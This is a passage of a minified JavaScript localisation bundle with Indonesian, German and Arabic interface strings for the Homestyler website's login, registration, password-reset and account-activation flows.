ada email di kotak masuk atau folder spam Anda?","codetoast.param.fail":"Pengguna telah mendaftar dan mengaktifkan","loginpg.ctn96":"untuk mengatur ulang kata sandi Anda","loginpg.ctn97":"Buka Gmail","loginpg.ctn94":"Klik pada tautan yang kami kirim ke","loginpg.ctn95":"untuk menyelesaikan pengaturan akun Anda","loginpg.ctn92":"dan","loginpg.ctn93":"Periksa kotak masuk Anda","loginpg.ctn80":"Kesalahan Kata Sandi","loginpg.ctn87":"Didukung oleh","loginpg.ctn88":"Hai, saya","loginpg.ctn85":"Gunakan Masuk Apple","loginpg.ctn86":"Gunakan Masuk Twitter","loginpg.ctn83":"Akun masuk terakhir","loginpg.ctn84":"Gunakan Masuk Google","loginpg.ctn81":"Pesan Kesalahan Tidak Bisa Masuk","loginpg.ctn82":"Gunakan Masuk Facebook","loginpg.ctn89":"teman tercinta Anda","loginpg.mgm.hi":"Hai, saya","loginpg.ctn112":"5. Kami telah mengirim email dengan tautan aktivasi ke alamat email yang terdaftar Anda. Silakan periksa email Anda, temukan email pendaftaran, dan klik tautan aktivasi untuk mengaktifkan akun Homestyler Anda.",activate_membership:"Aktifkan keanggotaan","code.required.hint":"Kode verifikasi diperlukan","loginpg.ctn111":"4. Tautan aktivasi ini telah kedaluwarsa.","loginpg.ctn110":"3. Tautan pengaturan ulang kata sandi ini telah kedaluwarsa.","loginpg.ctn116":"9. Silakan coba lagi dengan mengklik 'Lupa Kata Sandi'","loginpg.ctn115":"8. Kata sandi Anda telah berhasil diatur ulang!","loginpg.ctn114":"7. Silakan periksa email Anda dan ikuti instruksi untuk mengatur ulang kata sandi Anda.","loginpg.ctn113":"6. Kami telah mengirim tautan aktivasi, namun kadang-kadang email aktivasi kami mungkin memerlukan waktu untuk mencapai kotak masuk Anda, mohon periksa kotak masuk dan/atau folder spam Anda lagi setelah 15 menit.","loginpg.ctn119":"12. Jika Anda masih belum menemukan email aktivasi, silakan hubungi dukungan pelanggan kami.","loginpg.ctn118":"11. Silakan daftar ulang.","loginpg.ctn117":"10. Akun Homestyler Anda telah berhasil diaktifkan.",or_claim_membership:"Atau Aktifkan penggunaan",cliam_now_membership_1:"Gratis",cliam_now_membership_2:"Daftar","loginpg.ctn101":" Alamat yang salah?","loginpg.ctn100":"Mari kita kirim ulang","loginpg.ctn104":"Kesalahan Umum",claim_membership:"Klaim keanggotaan","loginpg.ctn103":"untuk masuk dengan email yang berbeda.","loginpg.ctn102":"Keluar","loginpg.ctn109":"2. Periksa kotak masuk Anda","loginpg.ctn108":"1. Aktifkan akun Anda","loginpg.ctn107":"Kesalahan Konfirmasi Kata Sandi",login_Facebook:"Daftar lewat Facebook","loginpg.ctn106":"Verifikasi Sandi",cliam_now_membership:"Aktifkan sekarang"},de_DE:{"code.invalid.hint":"Ungültiger Bestätigungscode",login_google:"Mit Google registrieren","codetoast.sent.fail":"Zu häufig gesendet","loginsup-3":"Bestätigen","loginsup-2":"Oder Unterstützen Sie mit","loginsup-1":"Melde dich mit deiner E-Mail an, um die Unterstützung zu bestätigen","code.unreceived.hint":"Sie haben den Bestätigungscode nicht erhalten?","loginpg.ctn9":"Ihre E-Mail oder Ihr Passwort stimmten nicht mit unseren Unterlagen überein.","loginpg.ctn7":"Bitte geben Sie ein gültiges Passwort ein.","loginpg.ctn8":"Ihre Wortbestätigung stimmte nicht überein.","loginpg.ctn5":"Bitte geben Sie ein gültiges Bestätigungspasswort ein.","loginpg.ctn6":"Ihre Passwörter stimmten nicht überein.","loginpg.ctn3":"Sowohl eine E-Mail als auch ein Passwort sind erforderlich.","loginpg.ctn4":"Bitte bestätigen Sie Ihr Passwort.","loginpg.ctn1":"Ihr Bildschirmname ist erforderlich.",hs_mgm_style_register:"Registrieren","loginpg.ctn2":"Ihre E-Mail enthielt kein @-Symbol oder eine Domain wie .com.",register_membership:"Willkommen, neuer Homestyler! Registriere dich heute, um dein exklusives Angebot für eine kostenlose Mitgliedschaft zu beanspruchen.","code.mailsent.hint":"Wir haben gesendet an","codetoast.operation.fail":"Wenn nur eine Operation gleichzeitig zulässig ist, wird ein Fehler zurückgegeben, wenn die Operation zu schnell ist","loginpg.ctn10":"Sowohl alte als auch neue Passwörter sind erforderlich.",hs_membership:"Homestyler-Mitgliedschaft","loginpg.ctn11":"Es ist etwas Merkwürdiges passiert. Bitte aktualisieren Sie Ihren Browser.",login_signup:"Melden Sie sich an, um {{name}} und sich selbst ein Geschenk zu machen","loginpg.ctn18":"Anweisungen zum Zurücksetzen Ihres Passworts wurden Ihnen per E-Mail zugeschickt. Bitte überprüfen Sie Ihre E-Mails und kehren Sie zu https://www.homestyler.com zurück, um sich anzumelden.","loginpg.ctn19":"Bitte wählen Sie mindestens ein Design zum Löschen aus!","loginpg.ctn16":"Ihre Änderungen wurden gespeichert.","code.mailenter.hint":"Geben Sie zum Abschluss der Kontoeinrichtung bitte den Bestätigungscode ein","loginpg.ctn17":"Ihr Konto wurde erstellt.","code.resend.btn":"Senden Sie den Code erneut","codetoast.system.fail":"Systemausnahme","loginpg.ctn14":"Die URL ist abgelaufen. Sie müssen eine neue Anfrage stellen, um Ihr Passwort zurückzusetzen.","loginpg.ctn15":"Bitte versuchen Sie es erneut.","loginpg.ctn12":"Bitte stimmen Sie den Nutzungsbedingungen und der Datenschutzrichtlinie von Ezhome zu.","loginpg.ctn13":"Bitte geben Sie eine gültige E-Mail-Adresse ein.",login_membership:"E-Mail eingeben","code.enter.hint":"Bitte geben Sie den Bestätigungscode ein","loginpg.ctn167":'<p class="signup-error-message">Entschuldigung, Twitter-Anmeldung ist derzeit nicht verfügbar. Sie können stattdessen Ihre bei Twitter registrierte E-Mail verwenden, um sich anzumelden, und auf "Passwort vergessen" klicken, um ein Passwort einzurichten. Oder <a href="mailto:homestyler-support@service.alibaba.com">contact us</a>.</p> ',"codetoast.user.fail":"Der Benutzer existiert nicht oder der Benutzer ist inaktiv und die Aktualisierung des Benutzerstatus ist fehlgeschlagen","loginpg.ctn166":'Entschuldigung, das Einloggen mit Twitter ist momentan nicht verfügbar. Sie können alternativ die mit Twitter registrierte E-Mail verwenden, um sich anzumelden und auf "Passwort vergessen" klicken, um ein Passwort einzurichten. Oder <a href="mailto:homestyler-support@service.alibaba.com">contact us</a>.',"loginpg.ctn165":"Sie haben kein Recht auf Operation","loginpg.ctn164":"Homestyler-ID muss aus englischen Buchstaben, Zahlen, Unterstrichen bestehen","loginpg.ctn169":'<p class="signup-error-message">Entschuldigung, die Facebook-Anmeldung ist momentan nicht verfügbar. Sie können als Alternative Ihre bei Facebook registrierte E-Mail verwenden, um sich anzumelden und auf "Passwort vergessen" klicken, um ein Passwort einzurichten. Für dringende Fälle kontaktieren Sie uns bitte per E-Mail (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":'Entschuldigung, das Einloggen mit Facebook ist momentan nicht verfügbar. Sie können alternativ die mit Facebook registrierte E-Mail verwenden, um sich anzumelden und auf "Passwort vergessen" klicken, um ein Passwort einzurichten. Bei dringenden Fällen kontaktieren Sie uns bitte per E-Mail (homestyler-support@service.alibaba.com).',"codetoast.full.fail":"Globale Systemausnahme","code.verify.btn":"Bestätigen","code.expired.hint":"Bestätigungscode ist abgelaufen","loginpg.ctn170":"Sie müssen nicht aktivieren","loginpg.ctn173":"Ändern","loginpg.ctn172":"Erfolgreich gesendet","loginpg.ctn171":"Senden fehlgeschlagen","codetoast.business.fail":"Geschäftsausnahme","loginpg.ctn32":"von","loginpg.ctn33":"Anonym","loginpg.ctn30":"Um ein Design zu bewerten oder zu melden, melden Sie sich bitte an.","loginpg.ctn31":"Ihre Designinformationen wurden erfolgreich aktualisiert.",or_activate_membership:"Oder registrieren Sie sich mit",login_register:"Registrieren Sie sich für {{type}}.","loginpg.ctn38":"Bitte geben Sie den Designtitel ein.","loginpg.ctn39":"Bitte geben Sie die Designbeschreibung ein.","loginpg.ctn36":"Bitte aktualisieren Sie Ihren Browser und versuchen Sie es erneut, wenn etwas Merkwürdiges passiert ist.","loginpg.ctn37":"Bitte wählen Sie aus, ob Sie Informationen per E-Mail erhalten möchten.","loginpg.ctn34":"Ihr Designname ist zu lang!","loginpg.ctn35":"Ihre Designbeschreibung ist zu lang!","loginpg.ctn21":"Ups!","loginpg.ctn22":"Jetzt loslegen!","loginpg.ctn20":"Erfolg!","loginpg.ctn29":"Sie haben dieses Design bereits gemeldet","loginpg.ctn27":"Bitte melden Sie sich an, um dieses Design als unangemessen zu kennzeichnen.","loginpg.ctn28":"Danke!","loginpg.ctn25":"Stimmen mit einer durchschnittlichen Bewertung von","loginpg.ctn26":"Ihre E-Mails stimmten nicht überein","loginpg.ctn23":"Meine Designs öffnen","loginpg.ctn24":"Bitte geben Sie eine gültige E-Mail ein.","loginpg.ctn134":"Sie haben sich bereits zuvor registriert, bitte überprüfen Sie die Aktivierungs-E-Mail in Ihrem Postfach","loginpg.ctn133":"Senden der E-Mail fehlgeschlagen, bitte versuchen Sie, die E-Mail erneut zu senden","codetoast.verify.fail":"Verifizierung fehlgeschlagen","loginpg.ctn132":"Ihr Kontoname oder Passwort ist falsch.","code.incorrect.hint":"Falscher Bestätigungscode","loginpg.ctn131":"Benutzer ist nicht aktiviert","loginpg.ctn138":"Google OAuth-Benutzerfehler, bitte versuchen Sie es später erneut.","loginpg.ctn137":"Die Benutzersitzung ist leer, der entsprechende Benutzer kann nicht gefunden werden","loginpg.ctn136":"Sie müssen nicht aktivieren","loginpg.ctn135":"Benutzeraktivierung fehlgeschlagen, bitte klicken Sie auf den Button 'Aktivierungs-E-Mail senden', um den Benutzer erneut zu aktivieren","loginpg.ctn54":"Die Unternehmenswebsite ist erforderlich.","loginpg.ctn55":"Vielen Dank, dass Sie uns kontaktiert haben, unser Support-Team wird sich bald per E-Mail bei Ihnen melden!","loginpg.ctn52":"Ihre Markenanfrage wurde erfolgreich eingereicht, danke!","loginpg.ctn139":"Facebook OAuth-Benutzerfehler, bitte versuchen Sie es später erneut","loginpg.ctn53":"Bitte geben Sie Ihr(e) ein","loginpg.ctn50":"Die Stellenbezeichnung ist erforderlich.","loginpg.ctn51":"Das Unternehmen ist erforderlich.","loginpg.ctn58":"E-Mail,","loginpg.ctn59":"Betreff,","loginpg.ctn56":"Ihr Passwort wurde erfolgreich zurückgesetzt.","loginpg.ctn57":"Name,","loginpg.ctn141":"OAuth-Link konnte nicht abgerufen werden.","loginpg.ctn140":"Link ist abgelaufen, bitte senden Sie die E-Mail erneut!","loginpg.ctn123":"Benutzer ist nicht aktiv","loginpg.ctn122":"Der Benutzer existiert nicht, bitte überprüfen Sie Ihre E-Mail.","loginpg.ctn121":"Konto aus Sicherheitsgründen gesperrt, Ihr Konto wird nach 30 Minuten entsperrt.","loginpg.ctn120":"Nicht angemeldet","loginpg.ctn127":"Kontoaktivierung fehlgeschlagen, stellen Sie sicher, dass diese E-Mail nicht aktiviert ist und der Benutzer nicht gesperrt ist.","loginpg.ctn126":"Benutzererstellung fehlgeschlagen, Benutzer bereits vorhanden","loginpg.ctn125":"E-Mail-Versand fehlgeschlagen!","loginpg.ctn124":"E-Mail bereits gesendet!","loginpg.ctn43":"Ihre Website ist erforderlich.","loginpg.ctn44":"Ihre Portfolioanfrage wurde erfolgreich eingereicht, danke!","loginpg.ctn129":"Aktivierung fehlgeschlagen, bitte versuchen Sie, erneut zu aktivieren.","loginpg.ctn41":"Es ist etwas Merkwürdiges passiert.","loginpg.ctn128":"Der Aktivierungslink ist abgelaufen, bitte registrieren Sie sich erneut","loginpg.ctn42":"Ihr Name ist erforderlich.","loginpg.ctn40":"8-20 Stellen mit Buchstaben & Zahlen","loginpg.ctn49":"Entfolgen","loginpg.ctn47":"Und Sie haben sich zuvor mit folgendem Konto angemeldet:","loginpg.ctn48":"Folgen","loginpg.ctn45":"Es ist etwas Merkwürdiges passiert, bitte versuchen Sie es später noch einmal.","loginpg.ctn46":"Die Bestätigungs-E-Mail ist erforderlich.","loginpg.ctn130":"Diese E-Mail ist bereits vergeben, bitte loggen Sie sich ein.","loginpg.ctn156":"Benutzerstatus ist nicht inaktiv","loginpg.ctn155":"Aktivierungscode kann nicht erneut gesendet werden, Intervall ist zu kurz","loginpg.ctn154":"Ungültiger Code","loginpg.ctn153":"Erneuerung der Sitzungslizenz fehlgeschlagen","loginpg.ctn159":"Mitarbeiter existiert nicht","loginpg.ctn158":"Mitarbeiter existiert bereits","loginpg.ctn157":"Globale unkontrollierte Fehlermeldung","loginpg.ctn76":"Passwort zurücksetzen.","loginpg.ctn77":"Bitte geben Sie Ihre E-Mail-Adresse ein und wir senden Ihnen Anweisungen, wie Sie Ihr Passwort zurücksetzen können.","loginpg.ctn74":"Endbenutzer-Lizenzvertrag","loginpg.ctn75":"Datenschutzrichtlinie zu.","loginpg.ctn72":"Sie haben bereits ein Konto?","loginpg.ctn73":'Durch Klicken auf "Konto erstellen" stimmen Sie dem Homestyler®',"loginpg.ctn70":"Konto erstellen.","loginpg.ctn71":"Oder anmelden mit.","loginpg.ctn78":"Senden.","loginpg.ctn79":"E-Mail-Fehler","loginpg.ctn163":"Überschreitung der maximalen Aktualisierungszahl für Homestyler-ID","loginpg.ctn162":"Homestyler-ID existiert","loginpg.ctn161":"Nicht Mitglied des Teams","loginpg.ctn160":"Fehler bei der Erstellung eines Mitarbeiters","loginpg.ctn145":"OAuth fehlgeschlagen, bitte versuchen Sie es erneut.","loginpg.ctn144":"Bitte wiederholen Sie die Operation nicht","loginpg.ctn143":"Verteilungssperre konnte nicht abgerufen werden, möglicherweise ist Ihr Benutzertyp null oder UUID ist null","loginpg.ctn142":"Ihr Login ist abgelaufen","loginpg.ctn149":"Die Sitzungsinformationen stimmen mit dieser Sitzungs-ID nicht überein","loginpg.ctn148":"Ihre Anfrage kommt zu häufig, bitte ruhen Sie sich eine Weile aus und versuchen Sie es erneut.","loginpg.ctn147":"Parameter ist illegal","loginpg.ctn146":"Registrierung fehlgeschlagen, bitte versuchen Sie es erneut","loginpg.ctn65":"Noch kein Konto?","loginpg.ctn66":"Erstellen eines.","loginpg.ctn63":"Anmelden.","loginpg.ctn64":"Oder","loginpg.ctn61":"Willkommen zurück.","loginpg.ctn62":"Passwort vergessen.","loginpg.ctn60":"Nachricht,",login_continue:"Mit {{type}} fortfahren","loginpg.ctn69":"Passwort.","loginpg.ctn67":"Anmelden.","loginpg.ctn68":"E-Mail-Adresse.","loginpg.ctn152":"Benutzeraktualisierung fehlgeschlagen","loginpg.ctn151":"Benutzer ist nicht im aktiven Status","loginpg.ctn150":"Benutzer existiert nicht!","loginpg.ctn90":"Melde dich jetzt bei Homestyler an und wir erhalten beide eine kostenlose Mitgliedschaft! Du kannst auch ein exklusives Willkommensgeschenk erhalten!","loginpg.ctn91":"Registrierungsfehler","codetoast.token.fail":"Token-Parameterfehler","loginpg.ctn98":"Outlook öffnen","loginpg.ctn99":"Keine E-Mail im Posteingang oder Spam-Ordner?","codetoast.param.fail":"Der Benutzer hat sich registriert und aktiviert","loginpg.ctn96":"um dein Passwort zurückzusetzen","loginpg.ctn97":"Gmail öffnen","loginpg.ctn94":"Klicke auf den Link, den wir an","loginpg.ctn95":"gesendet haben, um deine Kontoeinrichtung abzuschließen","loginpg.ctn92":"und","loginpg.ctn93":"Überprüfe deinen Posteingang","loginpg.ctn80":"Passwortfehler","loginpg.ctn87":"Betrieben von","loginpg.ctn88":"Hallo, ich bin","loginpg.ctn85":"Mit Apple anmelden","loginpg.ctn86":"Mit Twitter anmelden","loginpg.ctn83":"Letztes Login-Konto","loginpg.ctn84":"Mit Google anmelden","loginpg.ctn81":"Anmeldefehlermeldung","loginpg.ctn82":"Mit Facebook anmelden","loginpg.ctn89":"dein lieber Freund","loginpg.mgm.hi":"Hi, ich bin","loginpg.ctn112":"Wir haben eine E-Mail mit einem Aktivierungslink an Ihre registrierte E-Mail-Adresse gesendet. Bitte gehen Sie zu Ihrer E-Mail, finden Sie die Registrierungs-E-Mail und klicken Sie auf den Aktivierungslink, um Ihr Homestyler-Konto zu aktivieren.",activate_membership:"AKTIVIEREN","code.required.hint":"Bestätigungscode ist erforderlich","loginpg.ctn111":"Dieser Aktivierungslink ist abgelaufen.","loginpg.ctn110":"Dieser Link zum Zurücksetzen des Passworts ist abgelaufen.","loginpg.ctn116":"Bitte versuchen Sie es erneut, indem Sie auf 'Passwort vergessen' klicken","loginpg.ctn115":"Ihr Passwort wurde erfolgreich zurückgesetzt!","loginpg.ctn114":"Bitte gehen Sie zu Ihrer E-Mail und folgen Sie der Anleitung, um Ihr Passwort zurückzusetzen.","loginpg.ctn113":"Wir haben bereits einen Aktivierungslink gesendet, manchmal können unsere Aktivierungs-E-Mails jedoch etwas dauern, bis sie Ihren Posteingang erreichen, bitte überprüfen Sie Ihren Posteingang und/oder Spam-Ordner nach 15 Minuten erneut.","loginpg.ctn119":"Wenn Sie immer noch keine Aktivierungs-E-Mail gefunden haben, kontaktieren Sie bitte unseren Kundensupport.","loginpg.ctn118":"Bitte registrieren Sie sich erneut.","loginpg.ctn117":"Ihr Homestyler-Konto wurde erfolgreich aktiviert.",or_claim_membership:"Oder Aktivieren mit",cliam_now_membership_1:"Kostenlos",cliam_now_membership_2:"Registrieren","loginpg.ctn101":"Falsche Adresse?","loginpg.ctn100":"Lassen Sie uns neu senden","loginpg.ctn104":"Allgemeiner Fehler",claim_membership:"Mitgliedschaft Beanspruchen","loginpg.ctn103":"um dich mit einer anderen E-Mail anzumelden.","loginpg.ctn102":"Abmelden","loginpg.ctn109":"Überprüfen Sie Ihren Posteingang","loginpg.ctn108":"Aktivieren Sie Ihr Konto","loginpg.ctn107":"Fehler bei der Passwortbestätigung",login_Facebook:"Mit Facebook registrieren","loginpg.ctn106":"Passwort bestätigen",cliam_now_membership:"Jetzt Aktivieren"},ar_SA:{"code.invalid.hint":"رمز تحقق غير صالح",login_google:"إنشاء حساب عبر Google","codetoast.sent.fail":"أُرسلت بشكل متكرر","loginsup-3":"تأكيد","loginsup-2":"أو دعم مع","loginsup-1":"سجّل دخولك باستخدام بريدك الإلكتروني لتأكيد الدعم","code.unreceived.hint":"لم تستلم رمز التحقق؟","loginpg.ctn9":"البريد الإلكتروني أو كلمة المرور غير مطابقة سجلاتنا.","loginpg.ctn7":"يرجى إدخال كلمة مرور صحيحة.","loginpg.ctn8":"لم تتطابق تحقق كلمة المرور الخاصة بك.","loginpg.ctn5":"يرجى إدخال كلمة مرور تأكيد صحيحة.","loginpg.ctn6":"كلمات المرور غير متطابقة.","loginpg.ctn3":"يجب إدخال البريد الإلكتروني وكلمة المرور.","loginpg.ctn4":"يرجى تأكيد كلمة المرور الخاصة بك.","loginpg.ctn1":"اسم الشاشة مطلوب.",hs_mgm_style_register:"إنشاء حساب ","loginpg.ctn2":"لم يحتوي بريدك الإلكتروني على @ أو نطاق مثل .com .",register_membership:"مرحبا بك في Homestyler! سجل اليوم للحصول على عرض العضوية المجانية الحصري.","code.mailsent.hint":"أرسلنا إلى","codetoast.operation.fail":"إذا كان مسموحًا بعملية واحدة فقط في كل مرة، سيتم إرجاع خطأ إذا كانت العملية سريعة جدًا","loginpg.ctn10":"كلا كلمة المرور القديمة والجديدة مطلوبتان.",hs_membership:"عضوية هومستيلر","loginpg.ctn11":"حدث شيء غريب. يرجى تحديث المتصفح الخاص بك.",login_signup:"سجل للحصول على {{name}} وهدية لك","loginpg.ctn18":"تم إرسال تعليمات إعادة تعيين كلمة المرور إلى بريدك الإلكتروني. تحقق من بريدك وعد إلى https://www.homestyler.com لتسجيل الدخول.","loginpg.ctn19":"يرجى اختيار تصميم واحد على الأقل للحذف!","loginpg.ctn16":"تم حفظ التغييرات.","code.mailenter.hint":"لتكمل إعداد حسابك، يرجى إدخال رمز التحقق","loginpg.ctn17":"تم إنشاء حسابك.","code.resend.btn":"إعادة إرسال الرمز","codetoast.system.fail":"استثناء النظام","loginpg.ctn14":"انتهت صلاحية الرابط. يجب عليك تقديم طلب جديد لإعادة تعيين كلمة المرور.","loginpg.ctn15":"حاول مرة أخرى.","loginpg.ctn12":"يرجى الموافقة على شروط استخدام Ezhome وسياسة الخصوصية.","loginpg.ctn13":"يرجى إدخال بريد إلكتروني صالح.",login_membership:"أدخل البريد الإلكتروني","code.enter.hint":"يرجى إدخال رمز التحقق","loginpg.ctn167":'<p class="signup-error-message">عذرًا، تسجيل الدخول إلى تويتر غير متاح حاليًا. يمكنك استخدام البريد الإلكتروني المسجل في تويتر لتسجيل الدخول كبديل والنقر على "نسيت كلمة المرور" لإعداد كلمة مرور. أو <a href="mailto:homestyler-support@service.alibaba.com">اتصل بنا</a>.</p> ',"codetoast.user.fail":"المستخدم غير موجود أو غير نشط، وتحديث حالة المستخدم فشل","loginpg.ctn166":'عذرًا، تسجيل دخول تويتر غير متوفر حاليًا. يمكنك استخدام البريد الإلكتروني المسجل في تويتر لتسجيل الدخول كبديل والنقر على "نسيت كلمة المرور" لإعداد كلمة مرور. أو <a href="mailto:homestyler-support@service.alibaba.com">اتصل بنا</a>.',"loginpg.ctn165":"ليس لهم الحق في التشغيل","loginpg.ctn164":"يجب أن يكون homestylerId أحرف إنجليزية أو أرقام أو شرطات سفلية","loginpg.ctn169":'<p class="signup-error-message">عذرًا، تسجيل الدخول عبر فيسبوك غير متاح حاليًا. يمكنك استخدام البريد الإلكتروني المسجل على فيسبوك لتسجيل الدخول كبديل، واضغط "نسيت كلمة المرور" لإنشاء كلمة مرور. للحالات العاجلة، يرجى الاتصال بنا عبر البريد الإلكتروني (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":'عذراً، تسجيل الدخول عبر فيسبوك غير متاح حالياً. يمكنك استخدام البريد الإلكتروني المسجل على فيسبوك كبديل وتسجيل الدخول عبر "نسيت كلمة المرور" لإنشاء كلمة مرور. للحالات العاجلة، يرجى الاتصال بنا عبر البريد الإلكتروني (homestyler-support@service.alibaba.com).',"codetoast.full.fail":"استثناء نظامي عالمي","code.verify.btn":" تحقق ","code.expired.hint":"رمز التحقق expired","loginpg.ctn170":"لا داعي للتفعيل","loginpg.ctn173":"تغيير","loginpg.ctn172":"تم الإرسال بنجاح","loginpg.ctn171":"فشل الإرسال","codetoast.business.fail":"استثناء","loginpg.ctn32":"بواسطة","loginpg.ctn33":"مجهول","loginpg.ctn30":"للتقييم أو الإبلاغ عن تصميم، يرجى تسجيل الدخول.","loginpg.ctn31":"تم تحديث معلومات التصميم بنجاح.",or_activate_membership:"أو سجل باستخدام",login_register:"سجل لتلقي {{type}}","loginpg.ctn38":"يرجى إدخال عنوان التصميم.","loginpg.ctn39":"يرجى إدخال وصف التصميم.","loginpg.ctn36":"حدث شيء غريب. يرجى تحديث المتصفح والمحاولة مرة أخرى.","loginpg.ctn37":"يرجى اختيار ما إذا كنت ترغب في تلقي المعلومات عبر البريد الإلكتروني.","loginpg.ctn34":"اسم تصميمك طويل جداً!","loginpg.ctn35":"وصف التصميم الخاص بك طويل جداً!","loginpg.ctn21":"عذرًا!","loginpg.ctn22":"ابدأ الآن!","loginpg.ctn20":"نجاح!","loginpg.ctn29":"لقد أبلغت عن هذا التصميم بالفعل","loginpg.ctn27":"يرجى تسجيل الدخول لوضع علامة على هذا التصميم بأنه غير مناسب.","loginpg.ctn28":"شكرا!","loginpg.ctn25":"تصويتات بتقييم متوسط من","loginpg.ctn26":"رسائلك غير متطابقة","loginpg.ctn23":"افتح تصميماتي","loginpg.ctn24":"يرجى إدخال بريد إلكتروني صالح.","loginpg.ctn134":"لقد قمت بالتسجيل من قبل، تحقق من بريدك الإلكتروني لتفعيل الحساب","loginpg.ctn133":"فشل إرسال البريد الإلكتروني، يرجى المحاولة مرة أخرى","codetoast.verify.fail":"فشل التحقق","loginpg.ctn132":"اسم الحساب أو كلمة المرور غير صحيحة.","code.incorrect.hint":"رمز تحقق غير صحيح","loginpg.ctn131":"المستخدم غير مفعل","loginpg.ctn138":"فشل مستخدم oauth من جوجل، يرجى المحاولة لاحقًا.","loginpg.ctn137":"الجلسة فارغة، المستخدم غير موجود","loginpg.ctn136":"لا تحتاج للتفعيل","loginpg.ctn135":"فشل تنشيط المستخدم، يرجى النقر على زر إرسال بريد تنشيط لإعادة تفعيل المستخدم","loginpg.ctn54":"مطلوب موقع الشركة.","loginpg.ctn55":"شكراً لتواصلك معنا، سيتواصل فريق الدعم معك قريباً عبر بريدك الإلكتروني!","loginpg.ctn52":"لقد تم تقديم طلب علامتك التجارية بنجاح، شكراً!","loginpg.ctn139":"فشل مستخدم في OAuth في فيسبوك، يرجى المحاولة لاحقًا","loginpg.ctn53":"الرجاء إدخال ","loginpg.ctn50":"مطلوب مسمى الوظيفة.","loginpg.ctn51":"الشركة مطلوبة.","loginpg.ctn58":"البريد الإلكتروني","loginpg.ctn59":"موضوع,","loginpg.ctn56":"تم إعادة تعيين كلمة المرور بنجاح.","loginpg.ctn57":"اسم، ","loginpg.ctn141":"فشل في الحصول على رابط oauth.","loginpg.ctn140":"الرابط انتهت صلاحيته، يرجى إعادة إرسال البريد الإلكتروني!","loginpg.ctn123":"المستخدم غير نشط","loginpg.ctn122":"المستخدم غير موجود، يرجى التحقق من بريدك الإلكتروني.","loginpg.ctn121":"تم قفل الحساب للأمان، سيتم فتحه بعد 30 دقيقة.","loginpg.ctn120":"غير متصل","loginpg.ctn127":"فشل تفعيل الحساب، تأكد من أن هذا البريد غير مفعل وأن المستخدم غير مجمد.","loginpg.ctn126":"فشل إنشاء المستخدم، المستخدم موجود بالفعل","loginpg.ctn125":"فشل إرسال البريد الإلكتروني!","loginpg.ctn124":"تم إرسال البريد بالفعل!","loginpg.ctn43":"مطلوب موقعك.","loginpg.ctn44":"تم تقديم طلب محافظتك بنجاح، شكرًا!","loginpg.ctn129":"فشلت العملية، يرجى المحاولة مرة أخرى.","loginpg.ctn41":"حدث شيء غريب","loginpg.ctn128":"رابط التفعيل انتهت صلاحيته، يرجى إعادة التسجيل","loginpg.ctn42":"اسمك مطلوب.","loginpg.ctn40":"8-20 رقم مع حروف وأرقام","loginpg.ctn49":"إلغاء متابعة","loginpg.ctn47":"وقد قمت بتسجيل الدخول سابقًا باستخدام الحساب التالي:","loginpg.ctn48":"تابع","loginpg.ctn45":"حدث شيء غريب، يرجى المحاولة لاحقًا.","loginpg.ctn46":"البريد الإلكتروني المؤكد مطلوب.","loginpg.ctn130":"هذا البريد الإلكتروني مستخدم بالفعل، يرجى تسجيل الدخول.","loginpg.ctn156":"الحالة غير غير نشطة","loginpg.ctn155":"لا يمكن إعادة إرسال رمز التفعيل، الفاصل الزمني قصير جدًا","loginpg.ctn154":"رمز غير صالح","loginpg.ctn153":"فشل تجديد جلسة الإيجار","loginpg.ctn159":"الموظف غير موجود","loginpg.ctn158":"الموظف موجود","loginpg.ctn157":"خطأ عالمي","loginpg.ctn76":"إعادة تعيين كلمة المرور","loginpg.ctn77":"رجاءً أدخل بريدك الإلكتروني وسنرسل لك تعليمات إعادة تعيين كلمة المرور.","loginpg.ctn74":"اتفاقية ترخيص المستخدم النهائي","loginpg.ctn75":"سياسة الخصوصية","loginpg.ctn72":"هل لديك حساب؟","loginpg.ctn73":'بالنقر على "إنشاء حساب"، توافق على Homestyler®',"loginpg.ctn70":"إنشاء حساب","loginpg.ctn71":"أو اشترك مع","loginpg.ctn78":"أرسل","loginpg.ctn79":"خطأ في البريد الإلكتروني","loginpg.ctn163":"تجاوز الحد الأقصى لحجم homestylerId","loginpg.ctn162":"معرف homestyler موجود","loginpg.ctn161":"لا تنضم إلى الفريق","loginpg.ctn160":"خطأ في إنشاء الموظف","loginpg.ctn145":"فشل oauth، حاول مرة أخرى.","loginpg.ctn144":"يرجى عدم تكرار العملية","loginpg.ctn143":"فشل في الحصول على distributeLock، ربما يكون userType أو uuid فارغاً","loginpg.ctn142":"انتهت صلاحية تسجيلك","loginpg.ctn149":"لا يمكن الحصول على معلومات جلسة المطابقة بواسطة هذا sessionId","loginpg.ctn148":"طلبك متكرر، استرح قليلاً وجرب مرة أخرى.","loginpg.ctn147":"المعلمة غير صالحة","loginpg.ctn146":"فشل التسجيل، حاول مرة أخرى","loginpg.ctn65":"لا حساب؟","loginpg.ctn66":"إنشاء واحد","loginpg.ctn63":"تسجيل الدخول","loginpg.ctn64":"أو","loginpg.ctn61":"مرحباً بعودتك","loginpg.ctn62":"نسيت كلمة المرور","loginpg.ctn60":"رسالة",login_continue:"تابع مع {{type}}","loginpg.ctn69":"كلمة السر","loginpg.ctn67":"اشترك","loginpg.ctn68":"البريد الإلكتروني","loginpg.ctn152":"فشل تحديث المستخدم","loginpg.ctn151":"المستخدم غير نشط","loginpg.ctn150":"المستخدم غير موجود!","loginpg.ctn90":"انضم إلى Homestyler الآن وسنحصل على عضوية مجانية! يمكنك أيضًا الحصول على هدية ترحيب حصرية!","loginpg.ctn91":"خطأ في التسجيل","codetoast.token.fail":"خطأ في معلمة الرمز","loginpg.ctn98":"فتح أوتلوك ","loginpg.ctn99":"لا بريد في صندوق الوارد أو مجلد البريد العشوائي؟","codetoast.param.fail":"تم تسجيل المستخدم وتفعيل الحساب","loginpg.ctn96":"لإعادة تعيين كلمة المرور الخاصة بك ","loginpg.ctn97":"فتح جيميل","loginpg.ctn94":"انقر على الرابط الذي أرسلناه إلى","loginpg.ctn95":"لإكمال إعداد حسابك","loginpg.ctn92":"و","loginpg.ctn93":"تحقق من صندوق الوارد","loginpg.ctn80":"خطأ في كلمة المرور","loginpg.ctn87":"مدعوم بواسطة ","loginpg.ctn88":"مرحبا، أنا","loginpg.ctn85":"تسجيل باستخدام أبل","loginpg.ctn86":"استخدم تسجيل الدخول عبر تويتر","loginpg.ctn83":"آخر تسجيل دخول","loginpg.ctn84":"استخدم تسجيل الدخول من جوجل","loginpg.ctn81":"خطأ في 